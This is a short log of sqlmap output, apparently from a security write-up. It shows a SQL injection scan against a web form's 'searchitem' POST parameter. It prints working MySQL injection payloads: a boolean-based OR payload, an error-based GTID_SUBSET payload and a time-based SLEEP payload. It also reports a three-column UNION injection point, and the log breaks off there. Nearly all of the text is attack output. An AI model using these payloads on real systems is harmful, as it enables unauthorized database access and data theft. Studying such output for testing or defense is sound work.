 [00:27:06] [INFO] POST parameter 'searchitem' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:27:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:27:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:27:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:27:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query inje
ction technique test
[00:27:06] [INFO] target URL appears to have 3 columns in query
[00:27:06] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:27:06] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=-6130' OR 3237=3237#
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0×71766a6271,(SELECT (ELT(2726=2726,1))),0×7171787171),2726)-- EvMI
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=test' AND (SELECT 7020 FROM (SELECT(SLEEP(5)))jbKz)-- gvpa
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns